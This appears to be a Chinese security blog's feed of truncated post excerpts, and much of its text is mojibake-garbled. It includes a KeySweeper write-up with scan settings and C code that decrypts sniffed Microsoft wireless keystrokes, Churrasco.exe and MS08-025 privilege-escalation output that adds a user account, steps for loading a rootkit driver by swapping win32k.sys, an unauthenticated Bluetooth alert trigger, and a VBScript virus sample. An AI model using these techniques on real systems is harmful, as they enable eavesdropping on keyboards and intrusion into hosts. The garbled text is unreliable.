其实有个更简单的�Q�只要给Immediate Alert�q�个属性发�?x01或�?x02卛_��启动“女性娱乐模式”,不需要�Q何认证:(x��)

�Q�这个属性本来是用来可穿戴设备的扑֛�功能的)

...

阅读全文

]]>





使用HackRF或者RTL-SDR加变频器�Q�那是极好的�Q�但是我最�l�需要把所有东襉K��打包��C��个小�I�间里面�?/p>

可参考另一个页面:(x��)Travis Goodspeed, 作者不仅嗅探了�c�M��的键�?Microsoft Comfort Desktop 5000), �q�演�C�Z��怎么�?span style="line-height: 25.6000003814697px;">用他的一个叫GoodFET的设备和python的脚�?/span>goodfet.nrf�Q?span style="line-height: 25.6000003814697px;">�?/span>�?nRF24L01+ 芯片嗅探 2.4GHz 的数�?/span>.

Travis发现嗅探该设备存在多个难点,不仅现在需要指定频道(频率�Q�,而且�q�需要指定MAC地址。nRF芯片只提供发送到指定MAC地址的数据包。此外,nRF芯片不会(x��)发送MAC地址数据�Q�因��Z��已经指定�?(�?code style="box-sizing: border-box; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace; font-size: 13.6000003814697px; padding: 0.2em 0px; margin: 0px; border-radius: 3px; background-color: rgba(0, 0, 0, 0.0392157);">RX_ADDR_P[0-5]6个管道中的一�?/code>)�?/p>

Travis发现在指定MAC长度的时候,在手册中为SETUP_AW�Q�当讄����?#8216;0’的时候被认�ؓ(f��)是非法的�Q?/span>

'00' - Illegal

'01' - 3 bytes

'10' - 4 bytes

'11' – 5 bytes

但是实际讄���MAC地址��Z��个字节,�q�且把MAC讄���在preamble的位�|?0x00AA or 0x0055, in binary 0000000010101010 or 0000000001010101), ���p���ƺ骗讑֤�在数据部分首先提供完整的MAC地址�l�我们,请参考这���碉堡了�?a style="box-sizing: border-box; color: #4183c4; text-decoration: none; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;">文章学习(f��n)具体�l�节�?/p>

(U) Increasing Speed and Portability

虽然现在我们可以使用GoodFET�Q�电(sh��)脑加nRF24L01+来做嗅探���试�Q�但是最�l�我们还是希望能够用一套便宜的嵌入式设备来实现此功能。我们可以��用Travis的研�I�成果,使用在微控制�?嵌入式C�E�序来实现所有功能�?/p>

另外�Q�我们做了一些改�q��?Goodfet.nrf 告诉我们怎样扫描我们惌���监听的设备:(x��)

- 频率�?2400MHz开�?/li>

- 讄���数据速率�?1Mbps 以及(qi��ng)MAC�?x00AA�Q�监�?0�U�钟

- 讄���数据速率�?nbsp;2Mbps 以及(qi��ng)MAC�?x00AA�Q�监�?0�U�钟

- 讄���数据速率�?nbsp;1Mbps 以及(qi��ng)MAC�?x0055�Q�监�?0�U�钟

- 讄���数据速率�?nbsp;2Mbps 以及(qi��ng)MAC�?x0055�Q�监�?0�U�钟

- 逐步增加频率��|��直到2528MHz再返回从2400MHz开始��@�?(128个频率�?

- 要找��C��个潜在的键盘讑֤��Q�我们需要至���四个包�Q�以满��阈值确保是个合法的数据包,防止误报�?/li>

�q�意味着扫描一个完整的频率范围需要大�U?5分钟�Q?and at least several keystrokes must be pressed while we're sniffing within the correct 10 second period. ) 在仔�l�学�?f��n)了Travis的研�IӞ��KeyKeriki 的项目,以及(qi��ng)���试了我的键盘,我们可以做一些改�q�:(x��)

- 查阅 FCC�Q�键盘只需要用�?2403 - 2480MHz的范��_(d��)��直接�?28个频率减���到�?8个频�?(节省40%)

- 所有键盘���?Mbps�Q�又减少一半时间�?/li>

- 在检查了很多键盘之后�Q�我发现所有的微��Y键盘的MAC地址都是�?xCD开始的�Q�因此我们的preamble永远�?code style="line-height: 25.6000003814697px; box-sizing: border-box; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace; font-size: 13.6000003814697px; padding: 0.2em 0px; margin: 0px; border-radius: 3px; background-color: rgba(0, 0, 0, 0.0392157);">0xAA (10101010) �Q?nbsp;after inspecting more keyboards, I found that all Microsoft keyboards begin with 0xCD as the MAC, which tells us that our preamble will always be

0xAA (10101010)因�ؓ(f��)0xAA后面永远跟的�? (0xCD 二进�?11001101)以保持比特位交替�Q�这样又加快了一倍的搜烦速度�?/li> - 因�ؓ(f��)我们知道MAC地址的第一�?(0xCD), 我们也知道需要什么样的数据包, 我们只需要检查某个确认的数据包,���p��知道�q�是一个我们要扄���键盘讑֤��?/li>

- 我们把每个频率扫描时间降低到500毫秒�Q�从而把整个扫描一轮的旉���降低�?0�U��?/li>

(U) Decrypting Keystrokes

Thorsten Schröder �?Max Moser 设计了一个碉堡了的东�?nbsp;KeyKeriki, 能够监听微��Y键盘�Q�完全逆向了解密的�q�程�q�且做了个设备能够完全实现这些。然而,他们的设备需要两个无�U�电(sh��)和一个高端微处理器,来捕获和解析�?Mbps通信的键盘设备��生的数据。Travis的项目虽然牛��|��但是需要一台电(sh��)脑主机,而且对于我们�U�密执行��d���Q�这套设备还是太大了�Q�因此我们改�q�了设计�Q�现在只需要一个廉��h���U�电(sh��)和一个微处理器,功耗低而且体积���,不再需要电(sh��)脑和其他无线�?sh��)设备�?/p>



Thorsten �?Max 发现�q�个击键只是使用ECB模式���单的�?span style="line-height: 25.6000003814697px;">MAC地址异或加密 , 我们可以使用Travis的方法利用nRF24L01+来嗅探和获取MAC地址�Q�这�U�加密方法相当于只是把扑克牌切了一�ơ�?/span>

�l�过�q�一步调查发玎ͼ�我们现在知道所有微软键盘的MAC地址都是�?xCD开始的�Q�实际按键(下图���色部分�Q�恰好与MAC地址�W�一个字节对齐,�q�就是说即��我们不知道完整的MAC地址�Q�我们依然能够解密按键消息,因�ؓ(f��)�q�个寚w��是不�?x��)变的,MAC地址开头一个字�?xCD也是不变的�?/p>

�׃��数据包加密部分的长度�?1个字节,而MAC地址�?个字节,CRC校验是每个字节做�Q�异或(加密前)�Q�你�?x��)发��C��些有意思的事情�Q�由于MAC地址被异或了两次�Q�我们能够在不需要知道完整MAC地址的情况下计算校验��|���q�是因�ؓ(f��)MAC被异或两�ơ,���q��当于什么都没做�Q�而第11个字节又是MAC地址的第一个字节,我们知道�?xCD。根据这个特性我们可以进行一些其他的��d���Q�比如更�Ҏ(gu��)��键和CRC校验�Q�同样不需要知道MAC地址�Q�这���会(x��)在我以后的项目做相关演示�?/p>

KeyKeriki ��目中的一��|���C�Z��解密�q�程�Q?/p>

- Device type 0x0A = keyboard, 0x08 = mouse

- Packet type 0x78 = keystroke, 0x38 = idle (key is held down)

- Model type 0x06 = keyboard? This is the same HID code for a keyboard

- HID code 0x05 = letter 'b' (described in section 7 here)

KeySweeper的解密部分代�?

// decrypt those keyboard packets!

void decrypt(uint8_t* pkt)

{

// our encryption key is the 5-byte MAC address and

// starts 4 bytes in (4-byte header is unencrypted)

for (int i = 4; i < 15; i++)

pkt[i] ^= mac >> (((i - 4) % 5) * 8) & 0xFF;

}]]>

阅读全文

]]>

- Samsung Galaxy S3 GT-I9300

- Samsung Galaxy Nexus GT-I9250 (has to be rooted!)

- Samsung Galaxy S2 GT-I9100

- Samsung Galaxy Note 2 GT-N7100

。。。。。�?

阅读全文

]]>

但都不说最�l�能�q�啥�Q�滚屏完了就没了�Q�大牛都太低调了�Q�最�q�有朋友也在搞这个,了解了一下,以下描述都是我最�q�查阅的大量鸟文资料�?qi��ng)少量中文资料之后的理解�Q�如有误望指出�?

OsmocomBB是国外一个开源项目,是GSM协议�?Protocols stack)的开源实玎ͼ�全称是Open source mobile communication Baseband.目的是要实现手机端从物理�?layer1)到l(f��)ayer3的三层实现�?

�q�里记录一下过�E�,以便备忘和其它有需要的童鞋���走弯�\�?

........

阅读全文

]]>

有消息称�Q�虽然Raspberry Pi看�v来非常的�q�你——只有一张信用卡大小�Q�但是它能够�q�行像《雷���之锤三�Q�竞技场》这��L(f��ng)��游戏和进�?080p视频的播放。但是以�q�次接TFT屏试用结果看�Q�我觉得臛_��SPI是纯属扯J8蛋,可能HDMI速度快点�Q�但是就以那�~�译内核的速度来看�Q��ƈ不乐观�?

... ...

阅读全文

]]>

]]>

......

阅读全文

]]>

搭个php的环境,目录在C:\www下,根目录下有个upload.php代码如下

......

阅读全文

]]>

.............

阅读全文

]]>

.........

阅读全文

]]>

d:\Churrasco.exe "net user 009 /add"

/churrasco/-->Current User: NETWORK SERVICE

/churrasco/-->Getting Rpcss PID ...

/churrasco/-->Found Rpcss PID: 1948

/churrasco/-->Searching for Rpcss threads ...

/churrasco/-->Found Thread: 472

.......

阅读全文

]]>

<script type="text/javascript">

function killErrors() {

return true;

}

window.onerror = killErrors;

var x;

var obj;

.........

阅读全文

]]>

阅读全文

]]>

MS08-025 Windows Local Privilege Escalation Vulnerability Exploit

By 009, baicker@hotmail.com

TEST OS: WINDOWS 2k SP2 & WINDOWS 2k3 CN SP1

Kernel is \WINNT\System32\ntoskrnl.exe

Get KernelBase Success, ntoskrnl.exe base = 80400000

Mapping ntoskrnl.exe ... ok

KeServiceDescriptorTable = 008ED280

Find KiServiceTable ... Get ZwVdmControl Number ... ok!

ZwVdmCo 阅读全文

]]>

要是上次扑ֈ��q�个插�g���好了,省得我一遍一遍地用nc修改referer提交

很多防盗铑֒�防本地提交是依靠用户���览器自动提�?......

阅读全文

]]>

lcx�l�的�Q�稍微改了改代码�Q�据说好�?

未测试,最�q�忙到自杀的时间都没有

唉,可惜有马时候没�z�,有洞时候没马,要不���找个站挂上了�?

http://www.aygfsteel.com/Files/baicker/Real........

阅读全文

]]>

阅读全文

]]>

1. 注入SMSS.EXE

2. 打开SeLoadDriverPrivilege权限

3. 把原始的win32k.sys改名

4. 复制我们的驱动到\systemroot\system32�?

5. 在SMSS.EXE中加载\\SystemRoot\\System32\\win32k.sys

6. 把\\SystemRoot\\System32\\win32k.sys改名

7. 把原始的win32k.sys文�g改名改回�?

..............

阅读全文

]]>

我们以普通的VB脚本��Z��来看看:(x��)

JavaScript代码

1. Set objFs=CreateObject ("Scripting.FileSystemObject")

2. '创徏一个文件系�l�对�?

3. objFs.CreateTextFile ("C:\virus.txt", 1)

4. '通过文�g�pȝ��对象的方法创��Z��一个TXT文�g�?

.....................

阅读全文

]]>

另外在今天开始之前,我顺便说一下后面的教学计划�Q?

我会(x��)再用3�?�ơ的讲��来阐�q�shellcode技术,���保大家能够在比较简单的漏洞场景下实现通用、稳定的溢出利用�E�序�Q�exploit�Q?

..........

阅读全文

]]>

如果�(zh��n)�顺利的学完了前�?讲的内容�Q��ƈ成功的完成了�W?讲和�W?讲中的实验,那么今天误���我来一��h��战一下劫持有漏洞的进�E�,�q�向其植入恶意代码的实验�Q�相信�?zh��n)�成功完成�q�个实验后,学习(f��n)的兴���和自信心都�?x��)暴增�?

开始之前,先简要的回答一下前几讲跟脓(chu��ng)中提出的问题

代码�~�译���头文�g问题�Q�可能是个�h�?f��n)惯问题�Q�哪怕几行长的程序我也会(x��)丢到project里去build�Q�而不是用cl�Q�所以没有注意细节。如果你们嫌�ȝ���Q�不如和我一��L(f��ng)��project来build�Q�应该没有问题的。否则的话,实验用的�E�序实在太简单了�Q�这么一点小问题自己决绝吧。另外,看到几个同学说�ؓ(f��)了实验,专门恢复了古老的VC6.0�Q�我也感动不已啊�Q�呵��c�?

...............

阅读全文

]]>

信息安全技术是一个对技术性要求极高的领域�Q�除了扎实的计算机理论基���外、更重要的是优秀的动手实践能力。在我看来,不懂二进制就无从谈�v安全技术�?

�~�冲区溢出的概念我若�q�年前已�l�了然于胸,不就是��个返回地址把CPU指到�~�冲区的shellcode��M��。然而当我开始动手实�늚�时候,才发现实际中的情况远�q�比原理复杂�?

................

阅读全文

]]>